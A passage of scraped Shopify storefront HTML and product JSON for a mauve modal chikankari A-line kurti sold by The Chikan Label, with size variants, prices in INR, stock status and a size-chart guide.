            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy--7674723008683-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="42776008261803">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:42776008097963,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008130731,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008163499,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008196267,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008229035,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008261803,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;d6d12da0&quot;,&quot;5865c7bd&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/mauve-anisa-modal-chikankari-a-line-kurti name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7674723008683" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div></div><drawer-content id="product-template--20167074054315__main-7674723008683-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7674723008683-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-drawer>

  <quick-buy-popover class="popover popover--quick-buy">
    <span class="popover__overlay"></span>

    <product-rerender id="quick-buy-popover-product-form-quick-buy--7674723008683-template--20167074054315__main" observe-form="product-form-quick-buy--7674723008683-template--20167074054315__main">
      <header class="popover__header"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=114 114w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=228 228w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=342 342w" width="1045" height="1396" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=TheChikanLabel%20%7C%20Lucknow%20Chikankari%20Kurtis%20%26%20Suits" class="product-item-meta__vendor heading heading--xsmall">TheChikanLabel | Lucknow Chikankari Kurtis & Suits</a><a href="/products/mauve-anisa-modal-chikankari-a-line-kurti" class="product-item-meta__title">Anisa Modal Chikankari A-Line Kurti - Mauve</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 3,449.00</span></span></div><a href="/products/mauve-anisa-modal-chikankari-a-line-kurti" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content popover__content--no-padding"><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW-2" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7674723008683'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ><product-inventory class="product-form__inventory-wrapper"><span class="inventory inventory--low">Only 1 unit left</span></product-inventory></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa-2" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="mauve-anisa-modal-chikankari-a-line-kurti"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="mauve-anisa-modal-chikankari-a-line-kurti" section-id="template--20167074054315__main" form-id="product-form-quick-buy--7674723008683-template--20167074054315__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":42776008261803,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"T172MO-MAUVE46","requires_shipping":true,"taxable":true,"featured_image":{"id":34300027175083,"product_id":7674723008683,"position":1,"created_at":"2023-07-06T17:09:13+05:30","updated_at":"2023-07-06T17:09:15+05:30","alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","width":1045,"height":1396,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555","variant_ids":[42776008097963,42776008130731,42776008163499,42776008196267,42776008229035,42776008261803]},"available":true,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - 3XL","public_title":"3XL","options":["3XL"],"price":344900,"weight":280,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","id":26724380213419,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1396,"width":1045,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7674723008683-1-quick-buy-value" class="product-form__option-value">3XL</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-1" value="559102329003" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-1">S</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-2" value="559102361771" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-3" value="559102394539" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-4" value="559102427307" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-5" value="559102460075" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-5">2XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-6" value="559102492843" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-6">3XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7674723008683">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7674723008683" name="id" form="product-form-quick-buy--7674723008683-template--20167074054315__main"><option  disabled="disabled" value="42776008097963" data-sku="T172MO-MAUVE36">S - <span class=money>INR 3,449.00</span></option><option  disabled="disabled" value="42776008130731" data-sku="T172MO-MAUVE38">M - <span class=money>INR 3,449.00</span></option><option   value="42776008163499" data-sku="T172MO-MAUVE40">L - <span class=money>INR 3,449.00</span></option><option   value="42776008196267" data-sku="T172MO-MAUVE42">XL - <span class=money>INR 3,449.00</span></option><option   value="42776008229035" data-sku="T172MO-MAUVE44">2XL - <span class=money>INR 3,449.00</span></option><option selected="selected"  value="42776008261803" data-sku="T172MO-MAUVE46">3XL - <span class=money>INR 3,449.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy--7674723008683-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy--7674723008683-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="42776008261803">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:42776008097963,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008130731,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008163499,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008196267,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008229035,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008261803,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;d6d12da0&quot;,&quot;5865c7bd&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/mauve-anisa-modal-chikankari-a-line-kurti name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7674723008683" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div></div><drawer-content id="product-template--20167074054315__main-7674723008683-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7674723008683-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-popover>
</template>
</div>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti.js
body_size: 885
content:
{"id":7674723008683,"title":"Anisa Modal Chikankari A-Line Kurti - Mauve","handle":"mauve-anisa-modal-chikankari-a-line-kurti","description":"","published_at":"2024-09-17T13:28:06+05:30","created_at":"2023-07-06T17:08:59+05:30","vendor":"TheChikanLabel | Lucknow Chikankari Kurtis \u0026 Suits","type":"A-Line Kurti","tags":["Chikankari A-Line Kurta","Long Kurta"],"price":344900,"price_min":344900,"price_max":344900,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42776008097963,"title":"S","option1":"S","option2":null,"option3":null,"sku":"T172MO-MAUVE36","requires_shipping":true,"taxable":true,"featured_image":{"id":34300027175083,"product_id":7674723008683,"position":1,"created_at":"2023-07-06T17:09:13+05:30","updated_at":"2023-07-06T17:09:15+05:30","alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","width":1045,"height":1396,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555","variant_ids":[42776008097963,42776008130731,42776008163499,42776008196267,42776008229035,42776008261803]},"available":false,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - S","public_title":"S","options":["S"],"price":344900,"weight":280,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","id":26724380213419,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1396,"width":1045,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42776008130731,"title":"M","option1":"M","option2":null,"option3":null,"sku":"T172MO-MAUVE38","requires_shipping":true,"taxable":true,"featured_image":{"id":34300027175083,"product_id":7674723008683,"position":1,"created_at":"2023-07-06T17:09:13+05:30","updated_at":"2023-07-06T17:09:15+05:30","alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","width":1045,"height":1396,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555","variant_ids":[42776008097963,42776008130731,42776008163499,42776008196267,42776008229035,42776008261803]},"available":false,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - M","public_title":"M","options":["M"],"price":344900,"weight":280,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","id":26724380213419,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1396,"width":1045,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42776008163499,"title":"L","option1":"L","option2":null,"option3":null,"sku":"T172MO-MAUVE40","requires_shipping":true,"taxable":true,"featured_image":{"id":34300027175083,"product_id":7674723008683,"position":1,"created_at":"2023-07-06T17:09:13+05:30","updated_at":"2023-07-06T17:09:15+05:30","alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","width":1045,"height":1396,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555","variant_ids":[42776008097963,42776008130731,42776008163499,42776008196267,42776008229035,42776008261803]},"available":true,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - L","public_title":"L","options":["L"],"price":344900,"weight":280,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","id":26724380213419,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1396,"width":1045,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42776008196267,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"T172MO-MAUVE42","requires_shipping":true,"taxable":true,"featured_image":{"id":34300027175083,"product_id":7674723008683,"position":1,"created_at":"2023-07-06T17:09:13+05:30","updated_at":"2023-07-06T17:09:15+05:30","alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","width":1045,"height":1396,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555","variant_ids":[42776008097963,42776008130731,42776008163499,42776008196267,42776008229035,42776008261803]},"available":true,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - XL","public_title":"XL","options":["XL"],"price":344900,"weight":280,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","id":26724380213419,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1396,"width":1045,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42776008229035,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"T172MO-MAUVE44","requires_shipping":true,"taxable":true,"featured_image":{"id":34300027175083,"product_id":7674723008683,"position":1,"created_at":"2023-07-06T17:09:13+05:30","updated_at":"2023-07-06T17:09:15+05:30","alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","width":1045,"height":1396,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555","variant_ids":[42776008097963,42776008130731,42776008163499,42776008196267,42776008229035,42776008261803]},"available":true,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - 2XL","public_title":"2XL","options":["2XL"],"price":344900,"weight":280,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","id":26724380213419,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1396,"width":1045,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42776008261803,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"T172MO-MAUVE46","requires_shipping":true,"taxable":true,"featured_image":{"id":34300027175083,"product_id":7674723008683,"position":1,"created_at":"2023-07-06T17:09:13+05:30","updated_at":"2023-07-06T17:09:15+05:30","alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","width":1045,"height":1396,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555","variant_ids":[42776008097963,42776008130731,42776008163499,42776008196267,42776008229035,42776008261803]},"available":true,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - 3XL","public_title":"3XL","options":["3XL"],"price":344900,"weight":280,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","id":26724380213419,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1396,"width":1045,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555","\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/files\/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555","\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/files\/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558","\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/files\/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558","\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/files\/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555","options":[{"name":"Size","position":1,"values":["S","M","L","XL","2XL","3XL"]}],"url":"\/products\/mauve-anisa-modal-chikankari-a-line-kurti","media":[{"alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","id":26724380213419,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1396,"width":1045,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"},"aspect_ratio":0.749,"height":1396,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555","width":1045},{"alt":"Hand-embroidered chikankari kurti in soft mauve modal fabric","id":26724380278955,"position":2,"preview_image":{"aspect_ratio":0.749,"height":1396,"width":1045,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/files\/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555"},"aspect_ratio":0.749,"height":1396,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/files\/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555","width":1045},{"alt":"Side view of mauve A-line kurti with floral embroidery detailing","id":26724380475563,"position":3,"preview_image":{"aspect_ratio":0.749,"height":1396,"width":1045,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/files\/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558"},"aspect_ratio":0.749,"height":1396,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0615\/2136\/3115\/files\/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558","width":1045},{"alt":"Lucknowi chikankari kurti perfect for casual or office 